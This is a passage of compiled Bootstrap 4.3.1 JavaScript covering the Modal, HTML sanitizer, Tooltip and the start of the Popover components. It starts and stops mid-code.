                var _this7 = this;

                this._element.style.display = 'none';

                this._element.setAttribute('aria-hidden', true);

                this._element.removeAttribute('aria-modal');

                this._isTransitioning = false;

                this._showBackdrop(function () {
                    $(document.body).removeClass(ClassName$5.OPEN);

                    _this7._resetAdjustments();

                    _this7._resetScrollbar();

                    $(_this7._element).trigger(Event$5.HIDDEN);
                });
            };

            _proto._removeBackdrop = function _removeBackdrop() {
                if (this._backdrop) {
                    $(this._backdrop).remove();
                    this._backdrop = null;
                }
            };

            _proto._showBackdrop = function _showBackdrop(callback) {
                var _this8 = this;

                var animate = $(this._element).hasClass(ClassName$5.FADE) ? ClassName$5.FADE : '';

                if (this._isShown && this._config.backdrop) {
                    this._backdrop = document.createElement('div');
                    this._backdrop.className = ClassName$5.BACKDROP;

                    if (animate) {
                        this._backdrop.classList.add(animate);
                    }

                    $(this._backdrop).appendTo(document.body);
                    $(this._element).on(Event$5.CLICK_DISMISS, function (event) {
                        if (_this8._ignoreBackdropClick) {
                            _this8._ignoreBackdropClick = false;
                            return;
                        }

                        if (event.target !== event.currentTarget) {
                            return;
                        }

                        if (_this8._config.backdrop === 'static') {
                            _this8._element.focus();
                        } else {
                            _this8.hide();
                        }
                    });

                    if (animate) {
                        Util.reflow(this._backdrop);
                    }

                    $(this._backdrop).addClass(ClassName$5.SHOW);

                    if (!callback) {
                        return;
                    }

                    if (!animate) {
                        callback();
                        return;
                    }

                    var backdropTransitionDuration = Util.getTransitionDurationFromElement(this._backdrop);
                    $(this._backdrop).one(Util.TRANSITION_END, callback).emulateTransitionEnd(backdropTransitionDuration);
                } else if (!this._isShown && this._backdrop) {
                    $(this._backdrop).removeClass(ClassName$5.SHOW);

                    var callbackRemove = function callbackRemove() {
                        _this8._removeBackdrop();

                        if (callback) {
                            callback();
                        }
                    };

                    if ($(this._element).hasClass(ClassName$5.FADE)) {
                        var _backdropTransitionDuration = Util.getTransitionDurationFromElement(this._backdrop);

                        $(this._backdrop).one(Util.TRANSITION_END, callbackRemove).emulateTransitionEnd(_backdropTransitionDuration);
                    } else {
                        callbackRemove();
                    }
                } else if (callback) {
                    callback();
                }
            } // ----------------------------------------------------------------------
            // the following methods are used to handle overflowing modals
            // todo (fat): these should probably be refactored out of modal.js
            // ----------------------------------------------------------------------
            ;

            _proto._adjustDialog = function _adjustDialog() {
                var isModalOverflowing = this._element.scrollHeight > document.documentElement.clientHeight;

                if (!this._isBodyOverflowing && isModalOverflowing) {
                    this._element.style.paddingLeft = this._scrollbarWidth + "px";
                }

                if (this._isBodyOverflowing && !isModalOverflowing) {
                    this._element.style.paddingRight = this._scrollbarWidth + "px";
                }
            };

            _proto._resetAdjustments = function _resetAdjustments() {
                this._element.style.paddingLeft = '';
                this._element.style.paddingRight = '';
            };

            _proto._checkScrollbar = function _checkScrollbar() {
                var rect = document.body.getBoundingClientRect();
                this._isBodyOverflowing = rect.left + rect.right < window.innerWidth;
                this._scrollbarWidth = this._getScrollbarWidth();
            };

            _proto._setScrollbar = function _setScrollbar() {
                var _this9 = this;

                if (this._isBodyOverflowing) {
                    // Note: DOMNode.style.paddingRight returns the actual value or '' if not set
                    //   while $(DOMNode).css('padding-right') returns the calculated value or 0 if not set
                    var fixedContent = [].slice.call(document.querySelectorAll(Selector$5.FIXED_CONTENT));
                    var stickyContent = [].slice.call(document.querySelectorAll(Selector$5.STICKY_CONTENT)); // Adjust fixed content padding

                    $(fixedContent).each(function (index, element) {
                        var actualPadding = element.style.paddingRight;
                        var calculatedPadding = $(element).css('padding-right');
                        $(element).data('padding-right', actualPadding).css('padding-right', parseFloat(calculatedPadding) + _this9._scrollbarWidth + "px");
                    }); // Adjust sticky content margin

                    $(stickyContent).each(function (index, element) {
                        var actualMargin = element.style.marginRight;
                        var calculatedMargin = $(element).css('margin-right');
                        $(element).data('margin-right', actualMargin).css('margin-right', parseFloat(calculatedMargin) - _this9._scrollbarWidth + "px");
                    }); // Adjust body padding

                    var actualPadding = document.body.style.paddingRight;
                    var calculatedPadding = $(document.body).css('padding-right');
                    $(document.body).data('padding-right', actualPadding).css('padding-right', parseFloat(calculatedPadding) + this._scrollbarWidth + "px");
                }

                $(document.body).addClass(ClassName$5.OPEN);
            };

            _proto._resetScrollbar = function _resetScrollbar() {
                // Restore fixed content padding
                var fixedContent = [].slice.call(document.querySelectorAll(Selector$5.FIXED_CONTENT));
                $(fixedContent).each(function (index, element) {
                    var padding = $(element).data('padding-right');
                    $(element).removeData('padding-right');
                    element.style.paddingRight = padding ? padding : '';
                }); // Restore sticky content

                var elements = [].slice.call(document.querySelectorAll("" + Selector$5.STICKY_CONTENT));
                $(elements).each(function (index, element) {
                    var margin = $(element).data('margin-right');

                    if (typeof margin !== 'undefined') {
                        $(element).css('margin-right', margin).removeData('margin-right');
                    }
                }); // Restore body padding

                var padding = $(document.body).data('padding-right');
                $(document.body).removeData('padding-right');
                document.body.style.paddingRight = padding ? padding : '';
            };

            _proto._getScrollbarWidth = function _getScrollbarWidth() {
                // thx d.walsh
                var scrollDiv = document.createElement('div');
                scrollDiv.className = ClassName$5.SCROLLBAR_MEASURER;
                document.body.appendChild(scrollDiv);
                var scrollbarWidth = scrollDiv.getBoundingClientRect().width - scrollDiv.clientWidth;
                document.body.removeChild(scrollDiv);
                return scrollbarWidth;
            } // Static
            ;

            Modal._jQueryInterface = function _jQueryInterface(config, relatedTarget) {
                return this.each(function () {
                    var data = $(this).data(DATA_KEY$5);

                    var _config = _objectSpread({}, Default$3, $(this).data(), typeof config === 'object' && config ? config : {});

                    if (!data) {
                        data = new Modal(this, _config);
                        $(this).data(DATA_KEY$5, data);
                    }

                    if (typeof config === 'string') {
                        if (typeof data[config] === 'undefined') {
                            throw new TypeError("No method named \"" + config + "\"");
                        }

                        data[config](relatedTarget);
                    } else if (_config.show) {
                        data.show(relatedTarget);
                    }
                });
            };

            _createClass(Modal, null, [{
                key: "VERSION",
                get: function get() {
                    return VERSION$5;
                }
            }, {
                key: "Default",
                get: function get() {
                    return Default$3;
                }
            }]);

            return Modal;
        }();
    /**
     * ------------------------------------------------------------------------
     * Data Api implementation
     * ------------------------------------------------------------------------
     */


    $(document).on(Event$5.CLICK_DATA_API, Selector$5.DATA_TOGGLE, function (event) {
        var _this10 = this;

        var target;
        var selector = Util.getSelectorFromElement(this);

        if (selector) {
            target = document.querySelector(selector);
        }

        var config = $(target).data(DATA_KEY$5) ? 'toggle' : _objectSpread({}, $(target).data(), $(this).data());

        if (this.tagName === 'A' || this.tagName === 'AREA') {
            event.preventDefault();
        }

        var $target = $(target).one(Event$5.SHOW, function (showEvent) {
            if (showEvent.isDefaultPrevented()) {
                // Only register focus restorer if modal will actually get shown
                return;
            }

            $target.one(Event$5.HIDDEN, function () {
                if ($(_this10).is(':visible')) {
                    _this10.focus();
                }
            });
        });

        Modal._jQueryInterface.call($(target), config, this);
    });
    /**
     * ------------------------------------------------------------------------
     * jQuery
     * ------------------------------------------------------------------------
     */

    $.fn[NAME$5] = Modal._jQueryInterface;
    $.fn[NAME$5].Constructor = Modal;

    $.fn[NAME$5].noConflict = function () {
        $.fn[NAME$5] = JQUERY_NO_CONFLICT$5;
        return Modal._jQueryInterface;
    };

    /**
     * --------------------------------------------------------------------------
     * Bootstrap (v4.3.1): tools/sanitizer.js
     * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
     * --------------------------------------------------------------------------
     */
    var uriAttrs = ['background', 'cite', 'href', 'itemtype', 'longdesc', 'poster', 'src', 'xlink:href'];
    var ARIA_ATTRIBUTE_PATTERN = /^aria-[\w-]*$/i;
    var DefaultWhitelist = {
        // Global attributes allowed on any supplied element below.
        '*': ['class', 'dir', 'id', 'lang', 'role', ARIA_ATTRIBUTE_PATTERN],
        a: ['target', 'href', 'title', 'rel'],
        area: [],
        b: [],
        br: [],
        col: [],
        code: [],
        div: [],
        em: [],
        hr: [],
        h1: [],
        h2: [],
        h3: [],
        h4: [],
        h5: [],
        h6: [],
        i: [],
        img: ['src', 'alt', 'title', 'width', 'height'],
        li: [],
        ol: [],
        p: [],
        pre: [],
        s: [],
        small: [],
        span: [],
        sub: [],
        sup: [],
        strong: [],
        u: [],
        ul: []
        /**
         * A pattern that recognizes a commonly useful subset of URLs that are safe.
         *
         * Shoutout to Angular 7 https://github.com/angular/angular/blob/7.2.4/packages/core/src/sanitization/url_sanitizer.ts
         */

    };
    var SAFE_URL_PATTERN = /^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi;
    /**
     * A pattern that matches safe data URLs. Only matches image, video and audio types.
     *
     * Shoutout to Angular 7 https://github.com/angular/angular/blob/7.2.4/packages/core/src/sanitization/url_sanitizer.ts
     */

    var DATA_URL_PATTERN = /^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;

    function allowedAttribute(attr, allowedAttributeList) {
        var attrName = attr.nodeName.toLowerCase();

        if (allowedAttributeList.indexOf(attrName) !== -1) {
            if (uriAttrs.indexOf(attrName) !== -1) {
                return Boolean(attr.nodeValue.match(SAFE_URL_PATTERN) || attr.nodeValue.match(DATA_URL_PATTERN));
            }

            return true;
        }

        var regExp = allowedAttributeList.filter(function (attrRegex) {
            return attrRegex instanceof RegExp;
        }); // Check if a regular expression validates the attribute.

        for (var i = 0, l = regExp.length; i < l; i++) {
            if (attrName.match(regExp[i])) {
                return true;
            }
        }

        return false;
    }

    function sanitizeHtml(unsafeHtml, whiteList, sanitizeFn) {
        if (unsafeHtml.length === 0) {
            return unsafeHtml;
        }

        if (sanitizeFn && typeof sanitizeFn === 'function') {
            return sanitizeFn(unsafeHtml);
        }

        var domParser = new window.DOMParser();
        var createdDocument = domParser.parseFromString(unsafeHtml, 'text/html');
        var whitelistKeys = Object.keys(whiteList);
        var elements = [].slice.call(createdDocument.body.querySelectorAll('*'));

        var _loop = function _loop(i, len) {
            var el = elements[i];
            var elName = el.nodeName.toLowerCase();

            if (whitelistKeys.indexOf(el.nodeName.toLowerCase()) === -1) {
                el.parentNode.removeChild(el);
                return "continue";
            }

            var attributeList = [].slice.call(el.attributes);
            var whitelistedAttributes = [].concat(whiteList['*'] || [], whiteList[elName] || []);
            attributeList.forEach(function (attr) {
                if (!allowedAttribute(attr, whitelistedAttributes)) {
                    el.removeAttribute(attr.nodeName);
                }
            });
        };

        for (var i = 0, len = elements.length; i < len; i++) {
            var _ret = _loop(i, len);

            if (_ret === "continue") continue;
        }

        return createdDocument.body.innerHTML;
    }

    /**
     * ------------------------------------------------------------------------
     * Constants
     * ------------------------------------------------------------------------
     */

    var NAME$6 = 'tooltip';
    var VERSION$6 = '4.3.1';
    var DATA_KEY$6 = 'bs.tooltip';
    var EVENT_KEY$6 = "." + DATA_KEY$6;
    var JQUERY_NO_CONFLICT$6 = $.fn[NAME$6];
    var CLASS_PREFIX = 'bs-tooltip';
    var BSCLS_PREFIX_REGEX = new RegExp("(^|\\s)" + CLASS_PREFIX + "\\S+", 'g');
    var DISALLOWED_ATTRIBUTES = ['sanitize', 'whiteList', 'sanitizeFn'];
    var DefaultType$4 = {
        animation: 'boolean',
        template: 'string',
        title: '(string|element|function)',
        trigger: 'string',
        delay: '(number|object)',
        html: 'boolean',
        selector: '(string|boolean)',
        placement: '(string|function)',
        offset: '(number|string|function)',
        container: '(string|element|boolean)',
        fallbackPlacement: '(string|array)',
        boundary: '(string|element)',
        sanitize: 'boolean',
        sanitizeFn: '(null|function)',
        whiteList: 'object'
    };
    var AttachmentMap$1 = {
        AUTO: 'auto',
        TOP: 'top',
        RIGHT: 'right',
        BOTTOM: 'bottom',
        LEFT: 'left'
    };
    var Default$4 = {
        animation: true,
        template: '<div class="tooltip" role="tooltip">' + '<div class="arrow"></div>' + '<div class="tooltip-inner"></div></div>',
        trigger: 'hover focus',
        title: '',
        delay: 0,
        html: false,
        selector: false,
        placement: 'top',
        offset: 0,
        container: false,
        fallbackPlacement: 'flip',
        boundary: 'scrollParent',
        sanitize: true,
        sanitizeFn: null,
        whiteList: DefaultWhitelist
    };
    var HoverState = {
        SHOW: 'show',
        OUT: 'out'
    };
    var Event$6 = {
        HIDE: "hide" + EVENT_KEY$6,
        HIDDEN: "hidden" + EVENT_KEY$6,
        SHOW: "show" + EVENT_KEY$6,
        SHOWN: "shown" + EVENT_KEY$6,
        INSERTED: "inserted" + EVENT_KEY$6,
        CLICK: "click" + EVENT_KEY$6,
        FOCUSIN: "focusin" + EVENT_KEY$6,
        FOCUSOUT: "focusout" + EVENT_KEY$6,
        MOUSEENTER: "mouseenter" + EVENT_KEY$6,
        MOUSELEAVE: "mouseleave" + EVENT_KEY$6
    };
    var ClassName$6 = {
        FADE: 'fade',
        SHOW: 'show'
    };
    var Selector$6 = {
        TOOLTIP: '.tooltip',
        TOOLTIP_INNER: '.tooltip-inner',
        ARROW: '.arrow'
    };
    var Trigger = {
        HOVER: 'hover',
        FOCUS: 'focus',
        CLICK: 'click',
        MANUAL: 'manual'
        /**
         * ------------------------------------------------------------------------
         * Class Definition
         * ------------------------------------------------------------------------
         */

    };

    var Tooltip =
        /*#__PURE__*/
        function () {
            function Tooltip(element, config) {
                /**
                 * Check for Popper dependency
                 * Popper - https://popper.js.org
                 */
                if (typeof Popper === 'undefined') {
                    throw new TypeError('Bootstrap\'s tooltips require Popper.js (https://popper.js.org/)');
                } // private


                this._isEnabled = true;
                this._timeout = 0;
                this._hoverState = '';
                this._activeTrigger = {};
                this._popper = null; // Protected

                this.element = element;
                this.config = this._getConfig(config);
                this.tip = null;

                this._setListeners();
            } // Getters


            var _proto = Tooltip.prototype;

            // Public
            _proto.enable = function enable() {
                this._isEnabled = true;
            };

            _proto.disable = function disable() {
                this._isEnabled = false;
            };

            _proto.toggleEnabled = function toggleEnabled() {
                this._isEnabled = !this._isEnabled;
            };

            _proto.toggle = function toggle(event) {
                if (!this._isEnabled) {
                    return;
                }

                if (event) {
                    var dataKey = this.constructor.DATA_KEY;
                    var context = $(event.currentTarget).data(dataKey);

                    if (!context) {
                        context = new this.constructor(event.currentTarget, this._getDelegateConfig());
                        $(event.currentTarget).data(dataKey, context);
                    }

                    context._activeTrigger.click = !context._activeTrigger.click;

                    if (context._isWithActiveTrigger()) {
                        context._enter(null, context);
                    } else {
                        context._leave(null, context);
                    }
                } else {
                    if ($(this.getTipElement()).hasClass(ClassName$6.SHOW)) {
                        this._leave(null, this);

                        return;
                    }

                    this._enter(null, this);
                }
            };

            _proto.dispose = function dispose() {
                clearTimeout(this._timeout);
                $.removeData(this.element, this.constructor.DATA_KEY);
                $(this.element).off(this.constructor.EVENT_KEY);
                $(this.element).closest('.modal').off('hide.bs.modal');

                if (this.tip) {
                    $(this.tip).remove();
                }

                this._isEnabled = null;
                this._timeout = null;
                this._hoverState = null;
                this._activeTrigger = null;

                if (this._popper !== null) {
                    this._popper.destroy();
                }

                this._popper = null;
                this.element = null;
                this.config = null;
                this.tip = null;
            };

            _proto.show = function show() {
                var _this = this;

                if ($(this.element).css('display') === 'none') {
                    throw new Error('Please use show on visible elements');
                }

                var showEvent = $.Event(this.constructor.Event.SHOW);

                if (this.isWithContent() && this._isEnabled) {
                    $(this.element).trigger(showEvent);
                    var shadowRoot = Util.findShadowRoot(this.element);
                    var isInTheDom = $.contains(shadowRoot !== null ? shadowRoot : this.element.ownerDocument.documentElement, this.element);

                    if (showEvent.isDefaultPrevented() || !isInTheDom) {
                        return;
                    }

                    var tip = this.getTipElement();
                    var tipId = Util.getUID(this.constructor.NAME);
                    tip.setAttribute('id', tipId);
                    this.element.setAttribute('aria-describedby', tipId);
                    this.setContent();

                    if (this.config.animation) {
                        $(tip).addClass(ClassName$6.FADE);
                    }

                    var placement = typeof this.config.placement === 'function' ? this.config.placement.call(this, tip, this.element) : this.config.placement;

                    var attachment = this._getAttachment(placement);

                    this.addAttachmentClass(attachment);

                    var container = this._getContainer();

                    $(tip).data(this.constructor.DATA_KEY, this);

                    if (!$.contains(this.element.ownerDocument.documentElement, this.tip)) {
                        $(tip).appendTo(container);
                    }

                    $(this.element).trigger(this.constructor.Event.INSERTED);
                    this._popper = new Popper(this.element, tip, {
                        placement: attachment,
                        modifiers: {
                            offset: this._getOffset(),
                            flip: {
                                behavior: this.config.fallbackPlacement
                            },
                            arrow: {
                                element: Selector$6.ARROW
                            },
                            preventOverflow: {
                                boundariesElement: this.config.boundary
                            }
                        },
                        onCreate: function onCreate(data) {
                            if (data.originalPlacement !== data.placement) {
                                _this._handlePopperPlacementChange(data);
                            }
                        },
                        onUpdate: function onUpdate(data) {
                            return _this._handlePopperPlacementChange(data);
                        }
                    });
                    $(tip).addClass(ClassName$6.SHOW); // If this is a touch-enabled device we add extra
                    // empty mouseover listeners to the body's immediate children;
                    // only needed because of broken event delegation on iOS
                    // https://www.quirksmode.org/blog/archives/2014/02/mouse_event_bub.html

                    if ('ontouchstart' in document.documentElement) {
                        $(document.body).children().on('mouseover', null, $.noop);
                    }

                    var complete = function complete() {
                        if (_this.config.animation) {
                            _this._fixTransition();
                        }

                        var prevHoverState = _this._hoverState;
                        _this._hoverState = null;
                        $(_this.element).trigger(_this.constructor.Event.SHOWN);

                        if (prevHoverState === HoverState.OUT) {
                            _this._leave(null, _this);
                        }
                    };

                    if ($(this.tip).hasClass(ClassName$6.FADE)) {
                        var transitionDuration = Util.getTransitionDurationFromElement(this.tip);
                        $(this.tip).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
                    } else {
                        complete();
                    }
                }
            };

            _proto.hide = function hide(callback) {
                var _this2 = this;

                var tip = this.getTipElement();
                var hideEvent = $.Event(this.constructor.Event.HIDE);

                var complete = function complete() {
                    if (_this2._hoverState !== HoverState.SHOW && tip.parentNode) {
                        tip.parentNode.removeChild(tip);
                    }

                    _this2._cleanTipClass();

                    _this2.element.removeAttribute('aria-describedby');

                    $(_this2.element).trigger(_this2.constructor.Event.HIDDEN);

                    if (_this2._popper !== null) {
                        _this2._popper.destroy();
                    }

                    if (callback) {
                        callback();
                    }
                };

                $(this.element).trigger(hideEvent);

                if (hideEvent.isDefaultPrevented()) {
                    return;
                }

                $(tip).removeClass(ClassName$6.SHOW); // If this is a touch-enabled device we remove the extra
                // empty mouseover listeners we added for iOS support

                if ('ontouchstart' in document.documentElement) {
                    $(document.body).children().off('mouseover', null, $.noop);
                }

                this._activeTrigger[Trigger.CLICK] = false;
                this._activeTrigger[Trigger.FOCUS] = false;
                this._activeTrigger[Trigger.HOVER] = false;

                if ($(this.tip).hasClass(ClassName$6.FADE)) {
                    var transitionDuration = Util.getTransitionDurationFromElement(tip);
                    $(tip).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
                } else {
                    complete();
                }

                this._hoverState = '';
            };

            _proto.update = function update() {
                if (this._popper !== null) {
                    this._popper.scheduleUpdate();
                }
            } // Protected
            ;

            _proto.isWithContent = function isWithContent() {
                return Boolean(this.getTitle());
            };

            _proto.addAttachmentClass = function addAttachmentClass(attachment) {
                $(this.getTipElement()).addClass(CLASS_PREFIX + "-" + attachment);
            };

            _proto.getTipElement = function getTipElement() {
                this.tip = this.tip || $(this.config.template)[0];
                return this.tip;
            };

            _proto.setContent = function setContent() {
                var tip = this.getTipElement();
                this.setElementContent($(tip.querySelectorAll(Selector$6.TOOLTIP_INNER)), this.getTitle());
                $(tip).removeClass(ClassName$6.FADE + " " + ClassName$6.SHOW);
            };

            _proto.setElementContent = function setElementContent($element, content) {
                if (typeof content === 'object' && (content.nodeType || content.jquery)) {
                    // Content is a DOM node or a jQuery
                    if (this.config.html) {
                        if (!$(content).parent().is($element)) {
                            $element.empty().append(content);
                        }
                    } else {
                        $element.text($(content).text());
                    }

                    return;
                }

                if (this.config.html) {
                    if (this.config.sanitize) {
                        content = sanitizeHtml(content, this.config.whiteList, this.config.sanitizeFn);
                    }

                    $element.html(content);
                } else {
                    $element.text(content);
                }
            };

            _proto.getTitle = function getTitle() {
                var title = this.element.getAttribute('data-original-title');

                if (!title) {
                    title = typeof this.config.title === 'function' ? this.config.title.call(this.element) : this.config.title;
                }

                return title;
            } // Private
            ;

            _proto._getOffset = function _getOffset() {
                var _this3 = this;

                var offset = {};

                if (typeof this.config.offset === 'function') {
                    offset.fn = function (data) {
                        data.offsets = _objectSpread({}, data.offsets, _this3.config.offset(data.offsets, _this3.element) || {});
                        return data;
                    };
                } else {
                    offset.offset = this.config.offset;
                }

                return offset;
            };

            _proto._getContainer = function _getContainer() {
                if (this.config.container === false) {
                    return document.body;
                }

                if (Util.isElement(this.config.container)) {
                    return $(this.config.container);
                }

                return $(document).find(this.config.container);
            };

            _proto._getAttachment = function _getAttachment(placement) {
                return AttachmentMap$1[placement.toUpperCase()];
            };

            _proto._setListeners = function _setListeners() {
                var _this4 = this;

                var triggers = this.config.trigger.split(' ');
                triggers.forEach(function (trigger) {
                    if (trigger === 'click') {
                        $(_this4.element).on(_this4.constructor.Event.CLICK, _this4.config.selector, function (event) {
                            return _this4.toggle(event);
                        });
                    } else if (trigger !== Trigger.MANUAL) {
                        var eventIn = trigger === Trigger.HOVER ? _this4.constructor.Event.MOUSEENTER : _this4.constructor.Event.FOCUSIN;
                        var eventOut = trigger === Trigger.HOVER ? _this4.constructor.Event.MOUSELEAVE : _this4.constructor.Event.FOCUSOUT;
                        $(_this4.element).on(eventIn, _this4.config.selector, function (event) {
                            return _this4._enter(event);
                        }).on(eventOut, _this4.config.selector, function (event) {
                            return _this4._leave(event);
                        });
                    }
                });
                $(this.element).closest('.modal').on('hide.bs.modal', function () {
                    if (_this4.element) {
                        _this4.hide();
                    }
                });

                if (this.config.selector) {
                    this.config = _objectSpread({}, this.config, {
                        trigger: 'manual',
                        selector: ''
                    });
                } else {
                    this._fixTitle();
                }
            };

            _proto._fixTitle = function _fixTitle() {
                var titleType = typeof this.element.getAttribute('data-original-title');

                if (this.element.getAttribute('title') || titleType !== 'string') {
                    this.element.setAttribute('data-original-title', this.element.getAttribute('title') || '');
                    this.element.setAttribute('title', '');
                }
            };

            _proto._enter = function _enter(event, context) {
                var dataKey = this.constructor.DATA_KEY;
                context = context || $(event.currentTarget).data(dataKey);

                if (!context) {
                    context = new this.constructor(event.currentTarget, this._getDelegateConfig());
                    $(event.currentTarget).data(dataKey, context);
                }

                if (event) {
                    context._activeTrigger[event.type === 'focusin' ? Trigger.FOCUS : Trigger.HOVER] = true;
                }

                if ($(context.getTipElement()).hasClass(ClassName$6.SHOW) || context._hoverState === HoverState.SHOW) {
                    context._hoverState = HoverState.SHOW;
                    return;
                }

                clearTimeout(context._timeout);
                context._hoverState = HoverState.SHOW;

                if (!context.config.delay || !context.config.delay.show) {
                    context.show();
                    return;
                }

                context._timeout = setTimeout(function () {
                    if (context._hoverState === HoverState.SHOW) {
                        context.show();
                    }
                }, context.config.delay.show);
            };

            _proto._leave = function _leave(event, context) {
                var dataKey = this.constructor.DATA_KEY;
                context = context || $(event.currentTarget).data(dataKey);

                if (!context) {
                    context = new this.constructor(event.currentTarget, this._getDelegateConfig());
                    $(event.currentTarget).data(dataKey, context);
                }

                if (event) {
                    context._activeTrigger[event.type === 'focusout' ? Trigger.FOCUS : Trigger.HOVER] = false;
                }

                if (context._isWithActiveTrigger()) {
                    return;
                }

                clearTimeout(context._timeout);
                context._hoverState = HoverState.OUT;

                if (!context.config.delay || !context.config.delay.hide) {
                    context.hide();
                    return;
                }

                context._timeout = setTimeout(function () {
                    if (context._hoverState === HoverState.OUT) {
                        context.hide();
                    }
                }, context.config.delay.hide);
            };

            _proto._isWithActiveTrigger = function _isWithActiveTrigger() {
                for (var trigger in this._activeTrigger) {
                    if (this._activeTrigger[trigger]) {
                        return true;
                    }
                }

                return false;
            };

            _proto._getConfig = function _getConfig(config) {
                var dataAttributes = $(this.element).data();
                Object.keys(dataAttributes).forEach(function (dataAttr) {
                    if (DISALLOWED_ATTRIBUTES.indexOf(dataAttr) !== -1) {
                        delete dataAttributes[dataAttr];
                    }
                });
                config = _objectSpread({}, this.constructor.Default, dataAttributes, typeof config === 'object' && config ? config : {});

                if (typeof config.delay === 'number') {
                    config.delay = {
                        show: config.delay,
                        hide: config.delay
                    };
                }

                if (typeof config.title === 'number') {
                    config.title = config.title.toString();
                }

                if (typeof config.content === 'number') {
                    config.content = config.content.toString();
                }

                Util.typeCheckConfig(NAME$6, config, this.constructor.DefaultType);

                if (config.sanitize) {
                    config.template = sanitizeHtml(config.template, config.whiteList, config.sanitizeFn);
                }

                return config;
            };

            _proto._getDelegateConfig = function _getDelegateConfig() {
                var config = {};

                if (this.config) {
                    for (var key in this.config) {
                        if (this.constructor.Default[key] !== this.config[key]) {
                            config[key] = this.config[key];
                        }
                    }
                }

                return config;
            };

            _proto._cleanTipClass = function _cleanTipClass() {
                var $tip = $(this.getTipElement());
                var tabClass = $tip.attr('class').match(BSCLS_PREFIX_REGEX);

                if (tabClass !== null && tabClass.length) {
                    $tip.removeClass(tabClass.join(''));
                }
            };

            _proto._handlePopperPlacementChange = function _handlePopperPlacementChange(popperData) {
                var popperInstance = popperData.instance;
                this.tip = popperInstance.popper;

                this._cleanTipClass();

                this.addAttachmentClass(this._getAttachment(popperData.placement));
            };

            _proto._fixTransition = function _fixTransition() {
                var tip = this.getTipElement();
                var initConfigAnimation = this.config.animation;

                if (tip.getAttribute('x-placement') !== null) {
                    return;
                }

                $(tip).removeClass(ClassName$6.FADE);
                this.config.animation = false;
                this.hide();
                this.show();
                this.config.animation = initConfigAnimation;
            } // Static
            ;

            Tooltip._jQueryInterface = function _jQueryInterface(config) {
                return this.each(function () {
                    var data = $(this).data(DATA_KEY$6);

                    var _config = typeof config === 'object' && config;

                    if (!data && /dispose|hide/.test(config)) {
                        return;
                    }

                    if (!data) {
                        data = new Tooltip(this, _config);
                        $(this).data(DATA_KEY$6, data);
                    }

                    if (typeof config === 'string') {
                        if (typeof data[config] === 'undefined') {
                            throw new TypeError("No method named \"" + config + "\"");
                        }

                        data[config]();
                    }
                });
            };

            _createClass(Tooltip, null, [{
                key: "VERSION",
                get: function get() {
                    return VERSION$6;
                }
            }, {
                key: "Default",
                get: function get() {
                    return Default$4;
                }
            }, {
                key: "NAME",
                get: function get() {
                    return NAME$6;
                }
            }, {
                key: "DATA_KEY",
                get: function get() {
                    return DATA_KEY$6;
                }
            }, {
                key: "Event",
                get: function get() {
                    return Event$6;
                }
            }, {
                key: "EVENT_KEY",
                get: function get() {
                    return EVENT_KEY$6;
                }
            }, {
                key: "DefaultType",
                get: function get() {
                    return DefaultType$4;
                }
            }]);

            return Tooltip;
        }();
    /**
     * ------------------------------------------------------------------------
     * jQuery
     * ------------------------------------------------------------------------
     */


    $.fn[NAME$6] = Tooltip._jQueryInterface;
    $.fn[NAME$6].Constructor = Tooltip;

    $.fn[NAME$6].noConflict = function () {
        $.fn[NAME$6] = JQUERY_NO_CONFLICT$6;
        return Tooltip._jQueryInterface;
    };

    /**
     * ------------------------------------------------------------------------
     * Constants
     * ------------------------------------------------------------------------
     */

    var NAME$7 = 'popover';
    var VERSION$7 = '4.3.1';
    var DATA_KEY$7 = 'bs.popover';
    var EVENT_KEY$7 = "." + DATA_KEY$7;
    var JQUERY_NO_CONFLICT$7 = $.fn[NAME$7];
    var CLASS_PREFIX$1 = 'bs-popover';
    var BSCLS_PREFIX_REGEX$1 = new RegExp("(^|\\s)" + CLASS_PREFIX$1 + "\\S+", 'g');

    var Default$5 = _objectSpread({}, Tooltip.Default, {
        placement: 'right',
        trigger: 'click',
        content: '',
        template: '<div class="popover" role="tooltip">' + '<div class="arrow"></div>' + '<h3 class="popover-header"></h3>' + '<div class="popover-body"></div></div>'
    });

    var DefaultType$5 = _objectSpread({}, Tooltip.DefaultType, {
        content: '(string|element|function)'
    });

    var ClassName$7 = {
        FADE: 'fade',
        SHOW: 'show'
    };
    var Selector$7 = {
        TITLE: '.popover-header',
        CONTENT: '.popover-body'
    };
    var Event$7 = {
        HIDE: "hide" + EVENT_KEY$7,
        HIDDEN: "hidden" + EVENT_KEY$7,
        SHOW: "show" + EVENT_KEY$7,
        SHOWN: "shown" + EVENT_KEY$7,
        INSERTED: "inserted" + EVENT_KEY$7,
        CLICK: "click" + EVENT_KEY$7,
        FOCUSIN: "focusin" + EVENT_KEY$7,
        FOCUSOUT: "focusout" + EVENT_KEY$7,
        MOUSEENTER: "mouseenter" + EVENT_KEY$7,
        MOUSELEAVE: "mouseleave" + EVENT_KEY$7
        /**
         * ------------------------------------------------------------------------
         * Class Definition
         * ------------------------------------------------------------------------
         */

    };

    var Popover =
        /*#__PURE__*/
        function (_Tooltip) {
            _inheritsLoose(Popover, _Tooltip);

            function Popover() {
                return _Tooltip.apply(this, arguments) || this;
            }

            var _proto = Popover.prototype;

            // Overrides
            _proto.isWithContent = function isWithContent() {
                return this.getTitle() || this._getContent();
            };

            _proto.addAttachmentClass = function addAttachmentClass(attachment) {
                $(this.getTipElement()).addClass(CLASS_PREFIX$1 + "-" + attachment);
            };

            _proto.getTipElement = function getTipElement() {
                this.tip = this.tip || $(this.config.template)[0];
                return this.tip;
            };

            _proto.setContent = function setContent() {
                var $tip = $(this.getTipElement()); // We use append for html objects to maintain js events

                this.setElementContent($tip.find(Selector$7.TITLE), this.getTitle());

                var content = this._getContent();

                if (typeof content === 'function') {
                    content = content.call(this.element);
                }

                this.setElementContent($tip.find(Selector$7.CONTENT), content);
                $tip.removeClass(ClassName$7.FADE + " " + ClassName$7.SHOW);
            } // Private
            ;

            _proto._getContent = function _getContent() {
                return this.element.getAttribute('data-content') || this.config.content;
            };

            _proto._cleanTipClass = function _cleanTipClass() {
                var $tip = $(this.getTipElement());
